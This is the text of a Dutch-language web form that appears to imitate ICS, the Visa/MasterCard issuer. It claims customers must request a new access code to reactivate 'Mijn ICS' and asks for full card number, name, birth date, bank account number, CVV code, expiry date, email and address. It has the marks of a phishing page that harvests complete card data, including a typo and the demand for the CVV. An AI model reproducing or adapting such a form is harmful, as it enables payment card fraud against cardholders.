 Apple iCloud nu.nl Bing Google Wikipedia Facebook Twitter LinkedIn Yelp TripAdvisor

ICS VISA MasterCard
INTERNATIONAL CARD SERVICES

Home Producten Aanbiedingen Klantenservice Uw vraag in minimaal 2 woorden

Om Mijn ICS te heractiveren heeft u een uniek toegangsnummer nodig. U kunt hier een nieuw toegangsnummer aanvragen. Vul ter controle onderstaande gegevens volledig in.

Uw Cardnummer *
De naam o uw Card *
Voer geboortedatum *
Bankrekeningnummer *
? Veiligheidscode / CVV-code *
? Vervaldatum / Valid thru *
email *
Postcode *
Huisnummer *

Versturen